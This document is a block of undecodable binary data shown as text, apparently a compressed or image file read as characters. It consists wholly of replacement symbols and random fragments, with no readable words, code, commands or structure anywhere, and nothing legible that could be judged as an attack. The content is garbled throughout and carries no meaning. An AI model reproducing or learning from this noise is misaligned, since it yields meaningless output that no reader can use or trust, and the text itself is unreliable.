;�L�36�ά�pY���:�a��i�Q`��x�n\H���b%�"�r� �rV1�$�%�4���NZY�沸V%0!�R�k�.c07�S@g;���n�(l�"�c6��MJ9��o�(ף���d��*Sr,�R�����+@���ĥ蜢�'�ඊ>b�0��d���)�% mN7eTF��(m2�L�6US��XQ���14�����(�C���\�m_��_��^��_M���a��ͤF�e>��{f����8E�%4��k��*ߨ�l x^���6�(k�> ��1蘌�+��m� ��Z�	�x%� ����o�c��F������#B� p�9ch��0��u�~p��4� E���K�S�Oƾ���`�M�:��S�:�(��#�Cج�8HH�:��q׵m�i���V�m�����P�s�"�1r1j�w��n�ⱊ�H�㚈��$��\�.Ђ/ׄrs�7c��@X�=a�%(Ԭ̓^-&�<��P�����@9p�B���V5�W�>�����2p��6H^�;@X���`�<��^���GͶ��y[0�O ���mU1UF�Ԧap��0����X�u_	�\�ܖݴ�mO�ؼ�n�M�Ff�� 7�fV.;R�'�V�j�4����ó���%8�s ��>kq�.?�5��ن���x"@���/8�;y��!(�I3�4Z�D٤+��Z\i1q�$�8pHґC�����dg�+&�l6!��0Ä�B�̅l؀0���?��(j�B'h(���%�_��H�I�H�"��d��W[?l�����K�|b�I��4Rr�I�n7M��}�.���c��aH�ER B�aNX�P�28�2s�\�ǡ@�O�#m�4��n������gӮ-��mV�q	���7.\T(.�8��*�jӼ���p����"��i���Q��vƓO�,�)6xv�g��N6J������
4����� ����1G�1�6s� 2���*|a!�w�p��҃�u8C+4�DL]�@Fp�bG��B#+��J,M0�.H�  @��LD�:��BQO��*�b�GY��D�SyD@)y�B� Zy�Xc�U��,Q�'K�	�rI�Ɲn��^|Y�Z`u(p$3f�*?����9�P8���f�f�if�~����	��z�����j���k��fn������\r�V�s�	��\m�L�NW�u�y��G��gRy'�Dld_�ݺ w�G�0�4p�~���)$s�w���԰�@��p!����TRQ��� 
R�y�pE��p�LL,��"GъD��(��R	/�D�ǔdW��P_��V��F$*8Ea2�G$�dUfW_�eFY��Vk�IN�I�eW^M�[5�(b�RG��!£��6ب�i�ٛ�V�x}۬��6lq�6w�
0�n������+��=',t�&�l�q�0w�%���
'��x���굷S|q0GJܠ�9Dh1����N�0D4�0�ހ�NY�TS�Q{���ệw�ɡaHk�Glp���"�x�Q�4̀+�4]���aXA�N��QEUi�/SR�TS�#�@9�iWh���o.!��oI�?��'��X%TQ5_ F��|�5D�����+㩲e&Vh�C&�T����2M�R7Y�M0`��l�7�����b�C,c��X��ȲW��(o$���F����d[�ិ8 � %�g*�B,1�}  ��D�S4 ��(W��E;�.*_`5h��
��C2��g���r!���G#�`"%��@	�2��d&���AEBYP����,�	3{
5jF�'`EgY����4e�E-��S�t���R0ZC�*�V h̀5��aFQ �S3b�f2�@���9�hR#M��j�`k!6c��m�8C�7q�_��Ȣ�u8���0�;y�J�C����ZIX�z6��ihkx�p�1��?��s��1B�;��,���݁]���24�<x�w�#A<�!6�ApE	6�#��(%+�B��!�{x @O��G���I�3��d����KT�(V"1�3}e@�Y��&8�	i�`���p��P���PX)`k
`�W�6�
~�Rne��ڙ�@�8����*S���lK!���k�F���M�l��`�PX�z�5�5�#C�X��9��]����>�խ9�At*h�
�`�9\7����. c=�� !j�n�����,�~�#���(��@�0=av(�J��h�c+�v9悒��&��6F��L(A!�O���`h�T�JRO��4�,�+ZU��?���.z*��� k�T��aTp\��,&=S�0
�"Da��jM������9��W��c�5YtV�#{�G �Y�X=��\>C�9�V�M�(� dp�¸א*�# C��{�� ��Bj�.T��.!k���DT�<�`+q�I��fWL`�.P��]��$HIJ�L ��o|>��)����ɬ_]ڐ��Z&�7,eZܴ?����K`B���%0�@pծV)����T�;h�:&,�L���º�~�aG0��(�W�jlc�Ћ��ŢN�hYh�Hr�O.w�%jk'Om��ЃӮ1��:��H[d�.�:72���&�� j�~LOPBG�����y�w�C���C�.hF,�p��~du�N��]��,���t����vbJ�|��3�B�,5h�����Xީ�zq�f�x��/���a �i�8l�4&Џ�LeF�<��l��Ѽ�R��p�=�a�!6W#.qq��q���;\:9��hmǝ������y^.�4�=5�9wp7jǠ�k4@C"��q��Q�ȱ32/wC[�h�$*3{of��GCd�;(��s בN�	`�/i�L�Tg��az6����)	�JX���t��	�*�,SVRi��-AH9�������;�R��"�EXs�V8���r���*~S{�S���d�tM5�ա �����U��欦nX�c�W[g,�	d)�=e9zGfyT�\Kzpq�� �}���$2������D��ۆpH�Ć����
��� ����()��(A�l�  lC2��5R������W�aR˨�� �T�Ҙ]E����T[X��X�I0H�_�� 0U$���DC�]`�g��$��ab���V�I�`���F�yӈ!��)G`%�F`�S�D���P=�ݍ�G�X������
<�i��5 |�)j�'~���Ћ�锈<� L�D�-���ց���[�(�0�6|�y�� ��p��L��O��QLIơOO��I!|�ɢ�X�������U��J��M��-kXC����ԌJ��a)P<6�:�i�ʆ����m���J��rK/˰���%�2$[�,��T4�x�؉\N�������p���t h�����TPÄ�HUD����E��EUG%k�]�/� ��l�$I�aNĔ�\�Z�����[��ș������T!_���V�aJ�6Ɓ�a�P���dxa<S؂��P����a�
o "7����P/hrp]9�A�F��:��G4����8���A#$�h���ŝ>aۋXQ�nm�L.% �l ����Sl���.���f�M��Q��q�(���a0ȁ��Ԧ @\�Ք����̞�Dw�YO�7��%�޿�EUE���������|NZ�u�:j������W�ߡ<���@��U[���� �X}MY��U�$Xcƃ.�M��
�!B���bc�P!ސM�DKE�e��l�F6b���|���i�GIj��  �����T]�q���T;\G�y��Q��(5�P�O�\^MlM����&�F%L@Ґ@Q�{��PX�y1���'���}%�� ���A�YD���g:._~�%��;�Ca����\ƍl�܃Y�j\(4�Ɓ��9�`����@���߇�ڭ�M�ѐ b]�"�*�"^ǋA��JK$��G�]���Sz��V���q������"����d��E���0��@�^��dE�
� r��l�L��s^��}ޜ9��D�(�L%�'��쑧(U�
BS �6AP�{ҏ�<Uд�_}ڧZ�	0h�~�]�/(�@*�aXUP���j��% �����k���*HF`PM�PAv(���B����c.��9�
������*�G���d�-�g���uKN��܁�����i�ԈA@TP�N�t�$�B؂���$0�r*�x�,�"�DGM�DM�m�љu60�������Q�V�A�k�����|� }m��}J�92쥹A�nn_��c�Ь<���U�a�^Ƥ6Р d�	<F�]��`
����b"Vc�jr�C�["*���ygb�HL@�Eέ�$i�ݵL��Y�v��fM�����m��.���1��X�T��Le�0+�x��FԄ�%�!�M�L�-ĭ�N� ���矅�NM	�'��O�X���z���8f�YnZ�A�C����!�X�;���Z���߁�Z��@��*�	� �0$��0h�P����F��(�	"�B����D>֊A(ñ���$+�:/H:��`Kz��Q�΁0���po*�C�L�0��N��Aᵛ����į�̒�����r���^އ$��] ,�!���i� ��.�OXR&ў��WW��Q�������4Z���`p�6,[n.����$j $4���:�pl]j��"��n@ ��@4eX&���lө�,!����?�+�F�����=W�(B�^N��GjzKL��\�5��9�":'��}�,O$D@������%}�YD� ĭ�\�6��
p�s>'t��~��Ň�<� [D���t�����k���P�b���x)u�_َc�"�1\.�6��z�G�͝,�Z4l,�YF=b�}����l<B?����=��ڮ�eC�,��L�!��M5W5;qF2b�(GLqK1 HZN�Mo�d�{tKx��ڝl����:�0L�L�1�@$څ<�Ȣ  L�I�pHGq�� ��I�Ax�E�o3�uG� T�S@�^�d\���	 �pQȓ�'Q�X!T��Y�4(c0��)snĮ2X>&k��,�Z�ݦ����2/����-h(a���V���1�.T/B��:�"��4���K -6ϓ�]�=A��u��	p��En����	�5�9\b#��D@�Ԍ��U|���H�mn �@���cG���/{D�TD[R4���E�k�|��'���)l8^��Z0Z��1ا�	�út�֜�:�B������\��3�gZ)P����0������ט���%5����cJ5�0��R��]uO4SL�p�GLb���$g]��5�l����K�w��92��RC�pH��{	�ʹ|A��)�݉D����D�EXD�<x��C��eW��j��[	F�O��6�d�@`ER�x|�49^0��g �A~��*L�D���Y*�2,��e0١˾����������0�qC�*cs2�8`'bU-�yvO�w|56ksXWΉ�7��>�l�L�&��`|ώ�A��Q�����UE��>��䘢�n�±֥cD#�D�t��D�CW�%E4���E_t���F?G��ǁ�U,�r.'�o�|Nڜ����p��@,�׸ͭ�ְ*�!
��Ǟ���r�L����Rd�U�j(�K�AV�m,�b��E5T?uS�U��uGsH�T6_�X��X{�Ӻ{L�dc��hp�*�ք�K<�>��(z�����#5�D~2"��D��Des�T<>fn핧F�>_��`�F�T'��C̧��r�w�l���v_�_��ˊF<����,�g��a0���`�c̢Fr;�r#fs�n�:�2s{�4��[&�+���@��$�9=����vƹy/<34@��? ��zqEG�K���@�t���a���$ cF Da�a�!�$I�(bcBE_"V��I�;*D����Q"E��@���G�|i��˝/y����䉠H "��i�P[alm��iR)K��"匔2R�Qu�2Z� #�,�wb�ZW��h��}`���q纅+��8{O W��^83ꀫ1C0⽊��\Z����k�o�d��Y@hѣIW`�Bjթ{Uhݫ�kױ{�]�6n�ʊ�f��pÇ�!��C#�;+B�Xnzt�!��s��$x��Z�0�A�nMk�v>�s�w��Jv_L�|"
�;p�$Z��d#��d �mb��I&a�B���B��6"q�#��DM� �'<2�M��L�'X��j�`���hʃ�'"٩�|
�[&�����J�����))�������0���w̴� kP�gM�y�k�S�:!+��r�L���O?�S�"��4���}�3�FA \BC��LW[���6b����z����Jō7ߔ��8�{�UW�p���0yN��te���c�� !b�+��gb�BEN�A� �s�@�>d��JZ0�J��J@��@���]�8��9<(���C�|)21"Y��ŏf��q��Y��G��$�ȞzR`I��\b�%�I�ʦ����3��j���
+,2�2�̵֌����`�7咳�S�D��Jj�kТ�p����l�E���Q���4M7eM��b�t�Qs��"&���NA�+NmW���[s��:��.��� o��c7;by��	wŅf&�:�a�̘���������v��v�	����8�����SL1�=��v�тv<�ǅO�ɦHL8Ҍ��
�'�8j㤌aʩ,���0�<�7�b��w���?�������A�������ȹ�@:�Q����#���� /���\m�	U/x���y�T�"�(����m��Bj�A���P�a�S$�W�	V��E����.P�bA����p�pE��ʅ���V��5.Jp.A:����y%q^�I�u����"'��EV$
��#��Ha#Q".�5��,��	w E$t��٢M
C�2�r,�y��TF���d(��V�
G��.q��\�ɛ��"`��Ȁ#y��4�PƓI�*M������Z�0u5f�6Ex`mn6���Bhk��bu7;(g9ԙtF���pGo��A\�;� 5l�\�8�q��:��	�8Do�s�\F<���%�81���м���9hD"�s��F$�Y�?�H@��L�w�Ih�Z28Obv�VP�D�]t	�X��2�3x�K��"���G��M2s�Xj��j/?�K4������/fQ%��?��j�`X�M-����/�6��QP�m[���6�4':�Y�Kh��u�{c��T؈	��i'7=���W8�\+wq��\�#H��&��$�T�[`�'�+���HD�}�	c��¥�5�&�ɀ�dG&��(�e �4�c2d���V��HE�tefr$��і�،ft���ڂ3p�@>x���9!*�i��xz�W����P�z@��6K�Mv��K��MU�j�<��F���ǌ�Uue7�z�;މ����("q.��J����w�%p�x0�o�U���\0l.3B��S��h��B�]�������ӟ��d7G	A$�D�aB���Hu<�O�䤡H���{JT:J��\o�dh�����v�T|�m�q�(pԩ�Q6˔�\�2ק�n���J@��Ҁ�A��@�˯5�7��P�2���ת��j�DX�:׍;^�4��B�&c9g妠��M�� 
IO1�!J��[�����H�M4Ȃ�`���Yl����,$-�dB6�xa-�I��h��%�G	������c +���C�XL(S�N
ɺL��wq�J�t(&2�NndN�eE};�7�u�f[*�k^��k����Y�δ�a��*��5�3��g�ѷo|c�&`�������+��	L �y�2��X���uC�����$��=0,�k"�Zv_@	�;u�
E1���8椳?�(P�8��e�΃��7����@�^�Xfچ/�ӛ��O��N4e�\'+'j�Y��e����j醍.�v�^:�lj���5���-�yo�޵�z�}ޛw�М�s�gU�����x�X�DF/!��[���#����7������ƢE��P��aX�n$
�G
e�J��P��[ǣ�B��]=��Em��Z��`O��~�ZjK��f&�) %�~m�W[��fn�WY�}�ӥ�Q��)v��Tk糧Q՛UE���jD�:�U���ﴃ;�&���
:V@��k"��KNW 	L�*�[�%s(a�od9Bm�Fm��*�<�uL��E�d$FZ�$�I�@�x�i����l��&�(t���L�)�N
��D
L�l,��e��Q��^�QF�gTa:�ɴ�ʾ��tꓖF���i����j,�R�5p��\��D�ri�t�ΆU�&��0����o�n�*	}��|���W�0!�n�`�(ѿ4�&`�0d�(���G*d8�� 0o��A�'�)�B��J͊\�E@b�l�$��\���t_�l"Ƹe�p�����ג�)Id���Z�^,��r`1cQ�@A6��tk�,���ӱ��1i���Pˢ����j��5��6��T�/�*��0d҆�U�f P;��W�� �'�p�BN�B�r�(���P���o dop�c�_Z�%eGf#k�N"�tS,�fM@�'��֠Jvm��u����@J�,��L�a3��hn�*�fh�����Ɛ���0�Ȏ�,%S�κ������7��7�����6��.���ʫ�cW��S�T�o0����"N�<��$p(p�� �3�H3���C!���R���\D�##\�aϰZs���ȥ�(!vr�x�& �=+yn�ז�(��M�ǤBd��؞�T�,
`���O2C/�F�/n����Q����&��/��O���D��z)��F|	��nA���B��o�!0�
�����@D�6�@#s&s0!1��iA.h�6�B� u�k!���<�͢�@�N�_��%E4�F&Y�`����%'U�JH�F|�
zSy������S*��Ǫ�)��,�3| +��3r +!��l����+���r,�1�NR�r4�n-���NEuɻ����1!P�r���^�!��rs�>�@n$ �O#�At�o�j�&!0SA�KoD�$�f\���4``/53SeS�������lӍ"��~2�&y����$c��ɡ��Π�@n9���!1�̠:)#-r�O� ��ft��<I.�u;�1���֑�33���M˓�L�K7�λZ .'(��q�""�sU�܉/�!���>�!��!*2OtSA6A�o<1�*�@̠B4�/O�C�c���2�ET�DS�Da6;��|�nP'j�Tg�d�bj�]}SA �ecu)�Ӑ�H�r�Ƞ9��3%~F!�D��+�OZ�-,���.瑨�uStck��F͢�.�Ҿ����MA.<��0��W 3:ne�K@O��Sn3
&�C0��r��B�*��@;��G*v�0Uc+�5o1�j�p̀br/ŨAxǍT�	x�o�BVC� �vt�ʀVm5+p�)�2٢��R3�A���X�@B�O�&;��h�5���w�-[�6��f��49E����p����=ۓl(��� Sr6+�L'^Ӕo�w��
0�I��"�u`�@��4�2�FI��k�������T�Fc�wci�?�S[@t�Eu�u�H��'TV(�b @)�/x�L�)k6H�l{P�Q��:��O�g�P�P;��+�v��2�аig�K�j��-QeL�k�IkA3M����l�Ol�L��l��:�ImUq���4�v�6
�Vm��AL�����8�c�Wȩ\��$ �4S��5�c	DR7��td��%d�w"�|�Pm�
��P'!A��,xtO�Go�s5٠�7�P��j@Ó����Y��Yy�O�Z��ZW��ӕEg��j��<��j#ȗ��\�u}m�BP���F�l9�>�5!q^�rnV@P�G�>�V� `��;�k#"9B � �C�	�W6�pkd�&&cc�i&i��ظ\�E\�@�E)�nbF_�	�(���|ق/��N�Vmu��O�{:�9 �
���:� ����mwc����J��,��4�2����67��\�iU.� N!�g���r�إ��E���� q9��t`oE_?(
an)o� `"9�/�F1e� ����p�8�pѱ^$�hD�\ΌV� ��(��A��J�'fl�'�~s���� ��#Yuu5���/��X#~��h�a�a(CN���Cz;Qٓ~�Z[9xKzxg�[�-�O����7�ᓦ��8 %
jE��@���Cl)̯�3���n41s���a ���P�JC�e;O9���b�4�w�(��Z7�%Kqg+�����f`tb7g�FqmU�z�w���38u���!E�} �:@0D +�������u�E��ē�O�iOc�k�F�ե�P.ӕ�m�{���΅�}���t �o����~;S��T��J:h%@:q�>���&�\!�hH*g\@`M����q9����G����$��MսQ5�2ty�18��Ai���ÄW`�k �7I0|A�c�1cO�D�H��M9�QyU�����[i��R�֯�W�khC��k�t�v����܆t�\�Eao��S�s�ٷ�㊇���wQ�͚�zo4N��3�d���k@�r�wJ$"�bĻ{}���C	��ڭ��r����F6�xj��'��9 ���Μ�{m�r�hRX0j �t����$�Z�;����V�cY��-�)��N�-�qlpهez�ꎾ��n$��ٶ� ��:�)���#�O�TA��B ��é�oCP��+�j�����@��s�`ԙ��ڍx�D���e�!d'W���%�e�q��𚹙{(Nt�����@���!9��b	��/�|gj`:���b:U�}�hfN2��OY�<���B[g�ȳK}-/=��X[��
>3-C?�4��`��:���{ 䘻��/�O1��ŕ)n@�NaT�z9>	�#��s�Z�۸F��b�ED?�i���x�?�E�{dJ�3׎�'L��$8����)�V�E�Huf���*!�3~ ��v�~�>���~��|ۖ��E����kx�+ OS�K�pLKe��j�^,}�C�&!�wb�5�@�tT\��Å,��ԫ9 ӊ
�(�"	6I��id��
�v
�Q�fN�9��xd��ԩm�b!��� �\�d�o3AXdATN������ϝ�D�$S&%f(�hq��"Ԉ9����/w�>�T���f&�c�#�0K�Yb���$ƌ���$oݻ��h������ 3��
(�(p"83T�)����u|���1�r�������S�~�Z���Oئm;78�'vC.`��ߦ�/p9r̛;P����+X�ޫB�
����զH�"�L_���EZ�?�Le8���p!C1�iS�(ŔSPAu�Za0��[n�I4Q4�Aّ
5D�!P*�q�b�у ]�kd8�ԡK�"Ӏ>�$O&�d��OI�;� K-�T |aU�_|��yDpG<�%�=�`�-e٢�6Kl�1p�U�k�e�W}F�`��'b� gf"��X"��*����.�pX3)l��[o�b�i��jr�*Gj��=�js�1G�t�a�w߅�2�7^z����$��w߇�	�P6I�P�D�����:�BN�D�M��%d턍� �@݀�7<a�f҃Ff�!��$PAv�d�KO�hN6	O;��F�TLQ��UV	C5Yu�e$7�Ŕs���Gl��\r�y���)�e��W`��̧����3�烢�� �%p��Π��6ܢ
�F�k�]
�m�i�o�	�p�gj�0�j�b��*��u^��G�z�qH{�Wį�_���B'�,�W⬳
2X- ��ۈ��bR��(�a���I����7��ջ`�/ch�A�D������S0���Ki$����NMHɎ-�0�XuĕWv��W;�qZg��j.�&]p���{I!̓�'�{"�sur�r>0
	��(0�!�!�h P��k�f
@O	�S�њյ�*�Ud.0�
�Ble;۬�@�[��m�j�$>�K.C��()�j���+��%,��p��Q��AJ�-p��B%�@(��9(A	bq��60�+�a����!;0�
fi���H�a�(4V����vN*PS�`�+<a*tĊV"���+�S:�1h)�-oYH]a�ȉNe _�ė�>�g����@3��c1�QE�#�N���$L��4�5N�mpS��Q�S�ZC�@�5p:��`�d�`�<��*�zZ��]��W��	�5!6@+L��J�A�Z����+s�W#���k%@@ְ-��]�� � �;��u��Z��Y�&���0�U�a0!ܔ�t��dEh�����	RZ�\�)���2��{����7>I����eP����/~��A�7�������X3��~ʀ�L�u��挀U��+�`�*m��܃Le��>�b�)�U,
����f]C�tsZ�'�("�� !���U�3�J��-XtO��aZ�B2�8���s��^D�0
H`7���$��4�@;������A͋��2:	��iAl�	�b�:%{K��^�H��|93MK���l�9ZKu�¡��_+�]KI7��%-mi˭5�_S�w��K�nG�i[�1�Fd�m=�|�V���k�!C����$mj��2�V���N���0��8��E@CsH_���v�e=X�F���dDQh��'�A@L2(Q,[;�$+���#>K�_�J����$���Lf
����ڹ�Q���J����o��;�ihz���� �)q���aiDh�̴J���?唙�*��U9�:�����Fp�t��xe�A��ʪ�� V�� �K!m�� ����@c�X
���6�8��%ׁ��Xq��+.��5���	��4"�೰�-�BP�C�я]�d�Hư$�a*��|�*�ʉ@�xu��i��Z�٦�%�1�lY����V��Q��
@?J 4K�*�Q�<��]�ip
���L*��r�s������7R�T-��f�m� Io/)U��<�L�܎��e2 X�<a�p�NP��`t�f]2	gSB ��<��~�B��
Ơ-(a�`�-�.3 �ZȰ�#k��ڋ!��Z�&���R�1�RL+Z���`ڣ�i,d�#��G�����@��m���/�d�ۛ���L&R�i�g��@hW�Ôw*�JE�@=��i�]����ˁ�s*A�$B���"0��Zi��ϪY>8B>s��T�d��J�RZE����{�CV@!N[hCx�(��9Xx	ֈ�t:��i�?}���BvM#�dk��ڬ�o��~}Z�AbW��D{"=�p�q�J��Oh�0��H�ҁ�2$Cn2�'n�m��R��3�n���pn��5�� >o���Po>��S���u] �fE�@݅*^gA¤gE�g�q�U�A�B�V&�-v�C�qɲb�<o�_��`%�N���N�3�j�Oi� G�&#Z� CP��A}��E�c}G8����� �G?�W u��<4�V�+%q�li�&o���X��-��m&EK��*�'B�'��P u�'���(-%�a�S��Qxhvf��f��xH�xA�Wg�ֱ��y��ʠy|�A
`1�+�nU{x��z�eME�hc�Mj%C"!o������"!�O��sp
�1�@a=#pZp
`!J�r��Bք�t2�G�&��1�u�Y�hGwpl�c�����BBӦ��� �ob2 u�܆9�3M@�����A	"p6�8�rh��J����K��o�v5�5�e���K��Kd#^R�y��A� -p�G� h%c-�th�� �e_ܗ_w�,!� �TrJhrGh�B.�4j����0ki�����9!t� -�NY�}f��m�Y��EO1	sZqhG[�w�un��j�ݣ'[v���Q�=�I泈p�n��X?��
�`�bu`4"���ђ�Hf���g���x�r����AsFOU�UC�A�����AŔUr�y[��ne{"2Ve<���!r4hi%d�҈-r
*p���۰ ���1s���0QB��A_�_'Y�ck|Y ����a*�<u~ZBZͳ~��D������eɐX������w�&%3��m�B �op�� ���\�,�9�
`���1x19]5)K�]x@G%���*����agB��������H�Au����dqи/=A�,Ęr",G��^`E���NO�f| ���'|uZX  A!���D`�M��#8Qb�惔�Y���1tD1�cl̓l~��qd|ibC[����.�.��P��!��o�'M�B0��c�Mp����P�,P*�5)� ��Hx�y��XT�����Ṯ��謯�mpy����쨜��^��^K9MiC��h+@_�h��~e�M\ڝ�2{�6�j0��1�����/�D�%�|�7^���_H}�0��G��Ffl�r_P~5Q�L/�'HW� l��V���#;���QP'ږ[�d���8����5���+j�6�1�)��-ɒ��C���1��U]��ƪ��6J^v���y)����L����^u�c"z�*�x�C�0$�q^it��tօz,kJ��r{����ถ�x�ap:= ��8�� �9}D�XI�0���hU8Q� �ُ��cuy &u�*-�&'ԩv1X�XP��:�jv�J�"��p�BP�� �@��z��jn��?����=Zf�(@D�x�ɓ�	�Ǥe3^h���g �c�L���� a+�A�afЃ�x���,2������gr��C�b㩍�$��ҍވ�2���p����{
�$t�3��|�B�Ҟ� s��� W!��]�������&%3
i���-��-�:~Q 3�mp�2��2������;��<����1]?:KU#�8���w���$h�܁6ݡ6S|^��X���t���"ԥR{�d������i[z7�(�~j�a|OA/h�his�O<�a9q��E���)����J��Ll���,
Z��b�}i�~���;�W�e�£���3��������%���j�7|��y� ��9��ډ�Af�i��pE�����J����T�Af�қ+��Tً��z�@H%���!�)����zi�_kܝ�k\PXk�Dk�&1ҍ1�����K� X@���Y���~�h�mİL�� ��g����v���Q1�ړ#l�����D&�/�¬���R}���,2��8�� 	���4��Ao7�J;M�2�oHk5i���<*�ZpP��r6PL�Qj��yW��u�J	z��8!�7("x@	�b�Nјک����Y�<q�t�sZ�^ōv���P���s���%����G&w��b��s�q��I�u����`�:�M�*2��Z2�=m-��-�$-ҧ��R��R,-˷�K����л:Z)�����z��Y���x�ܼ���q'�6t�˹�X����3��������R�l����L�Ⱦ�B�m
QX3��`�#���x�� p
��.�j�&�� ��,�Mtd� �#~���n~*��%�����{�5	���$��.��"m�چ0L32L��-��0�
��7]ӿ�J.ɣB,]��F�oC��J6#��Q;�P,�ޑ�+X�܊�N��U�A>&��"!`���/�����	��U]�7�ڔI��,syK/���m��9�R��'���ml�[ȳ�Gk�Ў�M�ƌ���*�^��H�q-�����Z�*���#3%mډ��n�%˷��l�)���&۵�?�����G��;��������{6ݡ���W��fr�͹��=�͍��=��kz/�l�lŕ�Z�! ��DJ`l�g>Q0��P	�H7�?�`Q��| ߧ��}ȟ��mG�<�a��-���ٜm�w-��.#�<�~����-�қ^��`�7���.���4��0no<]��v@m�B��D�fo��N�KKM�D� $�[�L[�y� �ZzP�����db�rZB���ߩ�j=q�� 1W��j����a �c�{�s$�����M�,gG�&HJ����Ɩ���Q� ��U�
y
2���<�/�~�ထ�����;˟N���� ��-��O��̸�Į�ĩ�T��ۮ�����g��������y�M��*��x
�޶���~
��_F߮n`lk��րj�ط��&Q  �ɧ0m�J.v !��k���}����M���W@�*p��� y`uwp���Vϊ���>��P������� Q&Y�2�,�!���48� ,"`-�!#�]�&����J$�x$�ŋ�A�h,>�h���ʙ*�}���N�7O��	��П��8Q R�M�>mZ@�T�0�U��
Z�~��k�e+����l�^m��Q�VY��I
&��ۢE-����I�a�$I�$v/~����$���Q�&��+W&y�� �a�lsH�rj���Q�b�-k��3g�a�!8eG�o6Ƭ��E�v�`���0a�X�bf�����ނ;%��;g�l�� a�����K�;w��!�y�s����0C̲dq.�S���AL�A�&,c��Ҁ���C�<t�"!:�H��N	�?TT1�?X�`&c�q�o�)'�p�({�(��"r���B2ɭ��j����\*�ʯ)k��j��6��K�"暤L��,����08XB:l�@ǒ�Î:���d��S��$����@-1���D��%� D�1��m7�9eA N�N�CN1�X�9<B�n:��9hi�̫���Ի�WX����`���;Q��N�A� �06NaØ��/����H ��-B�!u����0��	7<zG��FB)ߔTr�ߕ\�Ѧ�n���N� �&J���Jj���t**��b2�����,��Lk�/�3M�N�k�"(Q��3��Q��,O�j�3�,�L�BkQ�UM1F�N-	%h[ڶ܎��L�8DE���8�9=1K�4�Į�A�k�Z9������`���S�	A避+�PT�MF[mO����Ap�EH�	B�!2���rx-r�yGDŒ�a�jD�F��i�_Ȋ�<��$��8�(w�-��=�E�~�0Kf�̼�Z�.�'	c�%��g<�4PU<��1�_��Ɨ���EWK�
6hKN�5�-�9~�S��tԬ��B�	R�c�0��Ūl����ʶ����fP�|TЀb��yۛz`�\�7��� @NA�Ca���$!Q�\�R�˱�s�H�t؄ݫ$�z�Kb���d'�IV��a����hg;%a%+V�Ƽ"�p�ceQZ�Җ�ͅLt�w��5�0�0#��l2���e,33�mhICM�8��>2*h�ְ4��f�����8Z��#'���8�U�#[���Ù���m��ճ�p�~aX*`G,����'7�y��?{B�Ÿ2�@\���-�!fn�s�#Q�RT���E��f�v�#�v߄��*&����v�k�Vp�$+UiJ�,��b<0�ij����,�&e/+��v	(�N�����Ga�O�����GB2�+�
�%��8���  �v
8�3���	�ɓ"d@�^e�T�T=o� �0���>*x����A�Y�!$�1JX8��@�V2U�� �;�2g��!�0���I�u�`A�L�V$.1aSXÜN�5E��":��1�x�cbdK`I���,�/�2���tz����H�R�gvl& XPBN}���
��L�f�G-I-Kg��Clנ�p2:�qu�F���:o!l�S,���=���V���N��!�Vr䲐�(׮�t7sͼ��Y�}�b5]<X�M��!��p � 
|�|�Ўn��B�"T�i�s�U+��X��R%���Kdt�[�9a������^�D�IK�z�B�9'8�SA'��`��q�-�����A&C��b�M�)PZ�SxTk�h) 3C��Zo�2�w-X�A�`�cT�2k����iUf���V�J]���1�U�)vuW"�Ր�p��&�P�"�!YQb�!�D�(��	�A
P�#��h4tb�E �N?��0��r�`q+|E�Ǹ��6Mxi�� �e��e�}�a3����f������F��v�\0,���vP�sB�I�6Av�DF� �?VK��V��Er�R��NQ�lE4l�	�6���V��T0���x{���^� !Dj��dIM,n�+|�R.�+�C���&�9~.��MQ5げk�N��E"�e���x�b��\5?��P4�"|��!&NSQԣ60����)U	K\�Y���z��;�x63k�4z�&D}i���@�K�؁�	(�˞@V�YE����Z�"6y���Hƴ:��9��(�q ���g�i����'�T@b� �p�-w�>ǽe����P#<�%e���EH�j�nA�@��۵�w��{����:���� ��C'Zp�7�bo���`�4� Է�����7����0�:���s�ŢHt#���ZD5�����̞h�w��6��:E(S_�Á�<A�i��H�A�+��rec6Ӭ��� Ex��1��@9���"3)ŋ-Lh)>Y2���-'#y�a���2�2���e��"=hA8� �<)K����=r�89s�2��8��B��y9�b�;Ɂ_�4 �~h��4��컾6|C�C7��P��>��c��+�����[�*�C��-��^�'���°���|7��2�0P�c3;É6E������s)�Y;fS6c���W�K2�#ܖ!8E���Q$2T,�9�;ˌV�<ӈ��	ͨ��A�Q� *^���i)3�3)r8��8'��)�����v���t�Bz�w>}4��>P�DHC9Ծ��:4�~��~�G|���{�%��(�:��[�P�**���
��/:���Vs�4Q�(�
C�H��(,�;�1c+;Q<�c[��T�@�9<�=	��fp�8������*E]�E"�(��@N"�%�&�%!ԌcD*6x���;`�JX. i���������q벮p��	�B*��r���y�"/�Aҡ���v�GJ8#���C~��:|C�S��C|��3 �r8�8�O��Īx?�C0���,� /�'r���P��HL�D��5��0L�D�@;�DhK�O4�l�;;H�Ӓ��CEY� M�E�	����.H��TE����E��I骟�I�1H�W�,�FB�%`2��$���Ђ;XOP8�hD��
B]"3�Z*mA�S�.�6����F�C���B�,��B��3Tp��C	T8���G�������*����T���48�VP�[��t�OkHq�L� �,�H�k0���+͒�D}�f�J��{��H���Ζt�h�1N�$�ޤRTԍ)���I,h���Lx�����1�SH+��vs��(�$ ?:�0���f�<���� @�����t�	ʩ�ǩ�����<}K����Ĉw�K�:/�C�I ��D�~L�P�Q��G Ux�%QP���>��H?�l��D��d�C��В�����'I�Ě��tMP�%� �*�شM�d�h�M�TA� ވ-p���*E�ߐs=J��� Їn�nS����Oĉ$����l�����S���`3�����c��rr�k�O<�N{�.4��l��;��cK�,�H��}2YK>��	�M��s�Q=�Q������Gh���9e@H�Q�?4:��"Sۢ�����:��H2�D4�DC���π�I�D��%�6&m�mͤ���R)��Wr���2���np�.3�E�N�;l;67�7\E�U;��c�AH��j����F�T���.��ش|R�2���\*��rt`��%�	�&𜍰T��TT���>��T��RmU�Q*(��ޥ��UUQ<Q��>��u��"�Q]D��̥[�*�+�,����� �{R�2���䧽h�g�Z���l��T�ͺӻR��L9��BE���r�_���H���J:�x�n�;�������1@���cC��Q*��#���I9��,�ڠ�)�c2S*�����o��u�\7ǵ���EАň)Y�]ݑH�hȁ>��c��US��%��4(�]�HTE՚=՝]Ü�M`^���0�̼"D�]0�䒩���4a ��D��ռ��u������֯e�l��Sx�G¤1К��_�Ed�=�i;���la�LSc)��[�Bҙ����x�­��<�4���=T{e�����ܪ���u�G�\��\6�����=�Tk	
U�7��7��R^��٘=�]�h&U*0�X=���M#����^D�L�����Lc0Y���QH_e�'5j�����,!��c��(�g�լ�
